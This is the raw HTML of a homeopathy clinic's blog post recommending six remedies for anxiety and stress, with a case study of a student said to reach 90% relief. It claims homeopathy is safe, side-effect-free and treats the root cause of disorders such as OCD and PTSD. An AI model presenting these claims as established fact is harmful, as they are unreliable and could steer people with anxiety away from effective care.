	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div  class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div  class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Fungal Infections" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><p class="title">Fungal Infections Explained: Diet, Causes &#038; Effective Treatment FAQs</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diet Chart For Fungal Infection" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><p class="title">Tinea Corporis FAQ: Diet Guide</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/burning-whole-body-treatment-guide-faqs/"><p class="title">Burning Whole Body Treatment Guide Faq’s</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Sleep Apnea Syndrome" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-600x600.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-1024x1024.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-768x768.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><p class="title">Sleep Apnea: Common Questions Answered</p></a>
					<p class="date">10 December, 2025</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div  class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div  class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Homeo Care Clinic									</p>
									<p class="subtitle">
										Best Homeopathic Doctor									</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div  class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">6 Best Homeopathic Medicine for Anxiety and Stress: Causes &#038; Symptoms</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div  id="page" class="site">
    		<!-- #content -->
    		<div  id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-13806" class="single-post post-13806 post type-post status-publish format-standard has-post-thumbnail hentry category-homeopathy-blog tag-anxiety tag-anxiety-causes tag-anxiety-homeopathy tag-anxiety-management tag-anxiety-relief tag-anxiety-symptoms tag-anxiety-treatment tag-bes-homeopathy-doctor-in-pune tag-fear-of-performance tag-generalized-anxiety-disorder tag-homeo-care-clinic-in-hadapsar tag-homeo-care-clinic-in-pune tag-homeopathic-treatment-for-anxiety tag-homeopathy-for-anxiety tag-mental-health-solutions tag-natural-anxiety-remedies tag-stress-and-anxiety">
	<header class="entry-header">
		<h1 class="entry-title">6 Best Homeopathic Medicine for Anxiety and Stress: Causes &#038; Symptoms</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo lazyload' height='150' width='150' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' /></div>
									  <div class="data">
										<p class="published-on">Published On<a href="https://www.homeocareclinic.in/anxiety/" rel="bookmark"><time class="entry-date published" datetime="2025-09-09T15:43:42+00:00">9 September, 2025</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://www.homeocareclinic.in/author/homeo/">Dr. Vaseem Choudhary M.D</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<div class="post-thumbnail">
			<img width="930" height="788" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg.avif" class="attachment-full size-full wp-post-image lazyload" alt="Homeopathic anxiety treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1.jpg.avif 930w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-600x508.jpg.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-300x254.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/11/Homeopathic-Treatment-for-Anxiety-1-768x651.jpg.avif 768w" data-sizes="(max-width: 930px) 100vw, 930px" src="[data-uri]" style="--smush-placeholder-width: 930px; --smush-placeholder-aspect-ratio: 930/788;" />		</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<h3 style="font-size: 20px;">Homeopathic Treatment for Anxiety: A Natural and Holistic Approach</h3>
<p><strong>Introduction</strong></p>
<p>Anxiety is a common mental health condition that affects millions of people worldwide. It manifests as persistent worry, fear, or unease, often interfering with daily life. While conventional treatments often rely on medications that may have side effects, homeopathy offers a natural, holistic, and safe solution for managing anxiety effectively. This article explores the causes, symptoms, and homeopathic remedies for anxiety, emphasizing long-term healing and emotional well-being.</p>
<h2 style="font-size: 20px;">What is Anxiety?</h2>
<p>Anxiety is a natural response to stress or a perceived threat. It becomes a disorder when it is excessive, uncontrollable, and impacts one’s quality of life. Common anxiety disorders include:</p>
<ol>
<li><strong>Generalized Anxiety Disorder (GAD):</strong> Chronic worry about everyday activities.</li>
<li><strong>Panic Disorder:</strong> Sudden episodes of intense fear accompanied by physical symptoms like palpitations.</li>
<li><strong>Social Anxiety Disorder:</strong> Fear of social situations and interactions.</li>
<li><strong>Obsessive-Compulsive Disorder (OCD):</strong> Repeated, intrusive thoughts leading to compulsive behaviors.</li>
<li><strong>Post-Traumatic Stress Disorder (PTSD):</strong> Anxiety triggered by past traumatic events.</li>
</ol>
<h2 style="font-size: 20px;">Causes of Anxiety</h2>
<p>Anxiety can be caused by various factors, including:</p>
<ul>
<li><strong>Genetics:</strong> A family history of anxiety disorders increases the risk.</li>
<li><strong>Stressful Events:</strong> Traumatic or stressful life events can trigger anxiety.</li>
<li><strong>Medical Conditions:</strong> Chronic illnesses, hormonal imbalances, or neurological disorders.</li>
<li><strong>Lifestyle Factors:</strong> Poor sleep, unhealthy diet, and lack of exercise.</li>
<li><strong>Substance Abuse:</strong> Alcohol or drug use can contribute to anxiety.</li>
</ul>
<h2 style="font-size: 20px;">Symptoms of Anxiety</h2>
<p>The symptoms of anxiety vary but commonly include:</p>
<ul>
<li><strong>Emotional Symptoms:</strong>
<ul>
<li>Persistent worry or fear</li>
<li>Irritability or restlessness</li>
<li>Difficulty concentrating</li>
</ul>
</li>
<li><strong>Physical Symptoms</strong>:
<ul>
<li>Rapid heartbeat or palpitations</li>
<li>Shortness of breath</li>
<li>Sweating and trembling</li>
<li>Stomach upset or nausea</li>
<li>Muscle tension</li>
</ul>
</li>
</ul>
<h3 style="font-size: 20px;">Why Choose Homeopathy for Anxiety?</h3>
<p>Homeopathy focuses on treating the root cause of anxiety rather than just managing symptoms. It offers:</p>
<ol>
<li><strong>Natural Remedies:</strong> Made from natural substances, homeopathic medicines are safe and non-toxic.</li>
<li><strong>Personalized Treatment:</strong> Remedies are tailored to the individual’s symptoms, personality, and emotional state.</li>
<li><strong>No Side Effects:</strong> Unlike conventional medications, homeopathic remedies are free from side effects like drowsiness or dependency.</li>
<li><strong>Long-Term Relief:</strong> Homeopathy strengthens the mind-body connection, providing lasting results.</li>
</ol>
<h2 style="font-size: 21px;">Which are the best Homeopathic remedies for Anxiety and Stress?</h2>
<p>Homeopathy offers <strong data-start="970" data-end="990">natural remedies</strong> that match individual symptoms and personality traits — without causing sedation or dependency.</p>
<h3 style="font-size: 18px;"><strong>1. Aconitum Napellus – For Sudden Panic and Intense Fear</strong></h3>
<p data-start="1162" data-end="1274"><strong data-start="1162" data-end="1173">Aconite</strong> is useful when anxiety appears suddenly, especially after <strong data-start="1232" data-end="1249">shock, trauma</strong>, or a <strong data-start="1256" data-end="1273">fearful event</strong>.</p>
<p data-start="1276" data-end="1305"><strong data-start="1281" data-end="1305">When to Use Aconite:</strong></p>
<ul>
<li data-start="1308" data-end="1350">Sudden panic attacks with <strong data-start="1334" data-end="1350">palpitations</strong></li>
<li data-start="1353" data-end="1378">Fear of death or disaster</li>
<li data-start="1381" data-end="1404">Trembling, restlessness</li>
<li data-start="1407" data-end="1443">After accidents, bad news, or fright</li>
</ul>
<h3 style="font-size: 18px;"><strong>2. Argentum Nitricum – For Anticipatory Anxiety</strong></h3>
<p data-start="1634" data-end="1800">This remedy is perfect for people who feel anxious <strong data-start="1685" data-end="1733">before exams, interviews, or public speaking</strong>. The anxiety often causes <strong data-start="1760" data-end="1777">loose motions</strong> and <strong data-start="1782" data-end="1799">sleeplessness</strong>.</p>
<p><strong data-start="1807" data-end="1841">When to Use Argentum Nitricum:</strong></p>
<ul>
<li data-start="1844" data-end="1877">Anxiety before events or travel</li>
<li data-start="1880" data-end="1907">Diarrhea from nervousness</li>
<li data-start="1910" data-end="1950">Impulsive behavior or irrational fears</li>
<li data-start="1953" data-end="1973">Craving for sweets</li>
</ul>
<h3 style="font-size: 18px;"><strong>3. Gelsemium – For Weakness and Dullness from Anxiety</strong></h3>
<p data-start="2211" data-end="2373"><strong data-start="2211" data-end="2224">Gelsemium</strong> helps when anxiety makes a person feel <strong data-start="2264" data-end="2281">mentally dull</strong>, weak, or paralyzed with fear. The person may feel sleepy, heavy, or emotionally shut down.</p>
<p data-start="2375" data-end="2406"><strong data-start="2380" data-end="2406">When to Use Gelsemium:</strong></p>
<ul>
<li data-start="2409" data-end="2434">Weakness with trembling</li>
<li data-start="2437" data-end="2467">Fear of performing in public</li>
<li data-start="2470" data-end="2496">Heavy eyelids, dull mind</li>
<li data-start="2499" data-end="2517">Lack of confidence</li>
</ul>
<h3 style="font-size: 18px;"><strong>4. Kali Phosphoricum – For Nervous Exhaustion and Anxiety</strong></h3>
<p data-start="2711" data-end="2825"><strong data-start="2711" data-end="2724">Kali Phos</strong> works well in people who have <strong data-start="2755" data-end="2781">burned out from stress</strong> and feel weak, anxious, and mentally tired.</p>
<p data-start="2827" data-end="2866"><strong data-start="2832" data-end="2866">When to Use Kali Phosphoricum:</strong></p>
<ul>
<li data-start="2869" data-end="2901">Mental and physical exhaustion</li>
<li data-start="2904" data-end="2937">Anxiety after overwork or study</li>
<li data-start="2940" data-end="2966">Sleeplessness from worry</li>
<li data-start="2969" data-end="3002">Memory and concentration issues</li>
</ul>
<h3 style="font-size: 18px;"><strong>5. Arsenicum Album – For Anxiety with Restlessness and Perfectionism</strong></h3>
<p data-start="3213" data-end="3341"><strong data-start="3213" data-end="3232">Arsenicum Album</strong> is suitable for anxious personalities who are <strong data-start="3279" data-end="3297">perfectionists</strong>, <strong data-start="3299" data-end="3315">overthinkers</strong>, and easily <strong data-start="3328" data-end="3340">restless</strong>.</p>
<p data-start="3343" data-end="3380"><strong data-start="3348" data-end="3380">When to Use Arsenicum Album:</strong></p>
<ul>
<li data-start="3383" data-end="3423">Fear of illness, death, or being alone</li>
<li data-start="3426" data-end="3451">Pacing and restlessness</li>
<li data-start="3454" data-end="3478">Anxiety worse at night</li>
<li data-start="3481" data-end="3510">Obsessive-compulsive traits</li>
</ul>
<h3 style="font-size: 18px;"><strong>6. Ignatia Amara – For Anxiety from Emotional Shock or Grief</strong></h3>
<p data-start="3726" data-end="3822"><strong data-start="3726" data-end="3737">Ignatia</strong> is best when anxiety comes after <strong data-start="3771" data-end="3788">loss, breakup</strong>, or <strong data-start="3793" data-end="3821">emotional disappointment</strong>.</p>
<p data-start="3824" data-end="3853"><strong data-start="3829" data-end="3853">When to Use Ignatia:</strong></p>
<ul>
<li data-start="3856" data-end="3891">Sighing, sobbing, or silent grief</li>
<li data-start="3894" data-end="3928">Mood swings (laughing to crying)</li>
<li data-start="3931" data-end="3958">Feeling of lump in throat</li>
<li data-start="3961" data-end="3995">Anxiety from suppressed emotions</li>
</ul>
<h2 style="font-size: 18px;"><strong>Tips for Managing Anxiety Naturally</strong></h2>
<ul>
<li data-start="4163" data-end="4208">Practice <strong data-start="4172" data-end="4190">deep breathing</strong> and mindfulness</li>
<li data-start="4211" data-end="4254">Avoid <strong data-start="4217" data-end="4229">caffeine</strong>, nicotine, and alcohol</li>
<li data-start="4257" data-end="4296">Follow a consistent <strong data-start="4277" data-end="4294">sleep routine</strong></li>
<li data-start="4299" data-end="4331">Talk to friends or a counselor</li>
<li data-start="4334" data-end="4388">Take <strong data-start="4339" data-end="4355">short breaks</strong> from stress or digital devices</li>
<li data-start="4391" data-end="4453">Use <strong data-start="4395" data-end="4419">homeopathic remedies</strong> under guidance for long-term calm</li>
</ul>
<p><span style="color: #ff0000;">* Note &#8211; Above medicines are for knowledge purpose only. Take the medication only after doctor&#8217;s consultation. DO NOT SELF MEDICATE</span></p>
<h3 style="font-size: 21px;">Lifestyle Tips to Complement Homeopathic Treatment</h3>
<ol>
<li><strong>Regular Exercise:</strong> Physical activity releases endorphins, reducing stress and anxiety.</li>
<li><strong>Balanced Diet:</strong> A diet rich in whole grains, fruits, and vegetables supports mental health.</li>
<li><strong>Mindfulness and Meditation:</strong> Techniques like deep breathing and meditation calm the mind.</li>
<li><strong>Adequate Sleep:</strong> Aim for 7–8 hours of quality sleep to reduce anxiety symptoms.</li>
<li><strong>Limit Caffeine and Alcohol:</strong> These substances can aggravate anxiety.</li>
</ol>
<h2 style="font-size: 18px;"><strong>Detailed Case Study: Homeopathic Treatment of Anxiety in a College Student</strong></h2>
<h4 style="font-size: 18px;"><strong>Patient Profile:</strong></h4>
<ul>
<li data-start="323" data-end="366"><strong data-start="323" data-end="332">Name:</strong>M. (Name changed for privacy)</li>
<li data-start="369" data-end="388"><strong data-start="369" data-end="377">Age:</strong> 19 years</li>
<li data-start="391" data-end="409"><strong data-start="391" data-end="402">Gender:</strong> Male</li>
<li data-start="412" data-end="441"><strong data-start="412" data-end="425">Location:</strong> Mumbai, India</li>
<li data-start="444" data-end="484"><strong data-start="444" data-end="459">Occupation:</strong> 2nd-year B.Com student</li>
<li data-start="487" data-end="531"><strong data-start="487" data-end="509">Consultation Mode:</strong> Online (Video call)</li>
<li data-start="534" data-end="583"><strong data-start="534" data-end="565">Date of First Consultation:</strong> 15 January 2025</li>
</ul>
<h4 style="font-size: 18px;"><strong>Chief Complaints:</strong></h4>
<ul>
<li data-start="621" data-end="669">Severe <strong data-start="628" data-end="669">anxiety before exams or presentations</strong></li>
<li data-start="672" data-end="736"><strong data-start="672" data-end="689">Loose motions</strong> and <strong data-start="694" data-end="712">stomach cramps</strong> before important events</li>
<li data-start="739" data-end="790">Sweaty palms and <strong data-start="756" data-end="773">sleeplessness</strong> before test days</li>
<li data-start="793" data-end="841">Constant thoughts of failure, even when prepared</li>
<li data-start="844" data-end="888">Felt <strong data-start="849" data-end="868">shaky and blank</strong> during viva exams</li>
<li data-start="891" data-end="950">Had been <strong data-start="900" data-end="926">avoiding social events</strong> due to fear of judgment</li>
</ul>
<h4 style="font-size: 18px;"><strong>Patient’s Words:</strong></h4>
<p data-start="987" data-end="1208"><em>“Doctor, even if I study well, I feel like something will go wrong. I get so nervous that I rush to the toilet multiple times on the exam day. I can’t sleep the night before. I keep imagining that I’ll forget everything.”</em></p>
<h4 style="font-size: 18px;"><strong>Personal and Emotional History:</strong></h4>
<ul>
<li data-start="1260" data-end="1304">Bright, intelligent, and ambitious student</li>
<li data-start="1307" data-end="1365"><strong data-start="1307" data-end="1331">Perfectionist nature</strong>, wanted to always be at the top</li>
<li data-start="1368" data-end="1422">Parents had <strong data-start="1380" data-end="1401">high expectations</strong>, especially father</li>
<li data-start="1425" data-end="1523">Was once humiliated by a teacher during a school presentation — trauma linked to public speaking</li>
<li data-start="1526" data-end="1567">Loves sweets, craves sugar under stress</li>
<li data-start="1570" data-end="1640">Suffers <strong data-start="1578" data-end="1616">cold hands and excessive urination</strong> during anxiety episodes</li>
</ul>
<h4 style="font-size: 18px;"><strong>Observations by Homeopath:</strong></h4>
<ul>
<li data-start="1690" data-end="1729">High-strung, fast-talking personality</li>
<li data-start="1732" data-end="1774">Fidgety and restless during consultation</li>
<li data-start="1777" data-end="1850">Anxiety was <strong data-start="1789" data-end="1805">anticipatory</strong> and linked to performance and expectations</li>
<li data-start="1853" data-end="1906">Physical symptoms clearly tied to <strong data-start="1887" data-end="1904">mental stress</strong></li>
</ul>
<h4 style="font-size: 18px;"><strong>Remedy Prescribed:</strong></h4>
<h3 style="font-size: 18px;"><strong>Argentum Nitricum 30C</strong></h3>
<ul>
<li data-start="1980" data-end="2043">Dosage: 5 pills twice a day (morning and evening) for 10 days</li>
<li data-start="2046" data-end="2134">Indicated for: anticipatory anxiety, performance fear, nervous diarrhea, impulsiveness</li>
<li data-start="2137" data-end="2195">Advice: Stop sugar and caffeine during the first 10 days</li>
<li data-start="2198" data-end="2245">Sleep hygiene and breathing exercises advised</li>
</ul>
<h3 style="font-size: 18px;"><strong>Follow-Up:</strong></h3>
<h4 style="font-size: 18px;"><strong>1st Follow-up:</strong></h4>
<ul>
<li data-start="2306" data-end="2386">Patient gave midterm presentation with <strong data-start="2345" data-end="2361">mild anxiety</strong> but <strong data-start="2366" data-end="2386">no loose motions</strong></li>
<li data-start="2389" data-end="2450">Was surprised at the calmness he felt before entering class</li>
<li data-start="2453" data-end="2509">Reported 40–50% reduction in fear and stomach symptoms</li>
<li data-start="2512" data-end="2536">Sleep quality improved</li>
</ul>
<h4 style="font-size: 18px;"><strong>2nd Follow-up:</strong></h4>
<ul>
<li data-start="2570" data-end="2595">Midterm exams went well</li>
<li data-start="2598" data-end="2625">No panic, no restlessness</li>
<li data-start="2628" data-end="2663">Appetite and energy levels better</li>
<li data-start="2666" data-end="2782">Recommended continued use of <strong data-start="2695" data-end="2719">Kali Phosphoricum 6X</strong>, 4 tablets twice a day for 1 month for <strong data-start="2759" data-end="2782">nerve strengthening</strong></li>
</ul>
<h4 style="font-size: 18px;"><strong>Final Outcome (After 6 months):</strong></h4>
<ul>
<li data-start="2832" data-end="2857">90% relief from anxiety</li>
<li data-start="2860" data-end="2895">Confidence improved significantly</li>
<li data-start="2898" data-end="2981">Patient started attending group study sessions and even hosted a college workshop</li>
<li data-start="2984" data-end="3033">No recurrence of stomach symptoms during stress</li>
<li data-start="3036" data-end="3108">Plan to discontinue Argentum Nitricum unless required in future events</li>
<li data-start="3111" data-end="3158">Advised monthly check-ins and lifestyle support</li>
</ul>
<h4 style="font-size: 18px;"><strong>Why Argentum Nitricum Worked:</strong></h4>
<ul>
<li data-start="3208" data-end="3252">Anxiety was <strong data-start="3220" data-end="3235">event-based</strong> (anticipatory)</li>
<li data-start="3255" data-end="3309">Clear connection with <strong data-start="3277" data-end="3307">nervous digestive troubles</strong></li>
<li data-start="3312" data-end="3369">Emotional overthinking with a tendency to catastrophize</li>
<li data-start="3372" data-end="3421">History of childhood trauma linked to performance</li>
</ul>
<h4 style="font-size: 18px;"><strong>Conclusion:</strong></h4>
<p data-start="3451" data-end="3714">This case shows how <strong data-start="3471" data-end="3547">homeopathy can treat not just the mind, but the body symptoms of anxiety</strong> — by addressing the <strong data-start="3568" data-end="3595">root emotional triggers</strong>, not just suppressing them. R.M. is now thriving academically and socially with <strong data-start="3676" data-end="3713">natural, side-effect-free support</strong>.</p>
<p data-start="3718" data-end="3847"><em>Every anxiety case is unique. A personalized remedy based on mental, physical, and emotional traits offers the best results.</em></p>
